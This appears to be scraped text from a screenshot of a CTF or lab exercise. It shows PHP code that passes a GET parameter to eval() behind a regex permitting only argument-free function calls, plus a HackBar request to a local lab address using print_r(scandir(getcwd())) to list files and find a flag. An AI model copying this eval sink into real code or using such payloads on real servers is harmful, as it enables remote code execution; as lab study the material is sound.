 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => 1.php [3] => flag )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(getcwd()));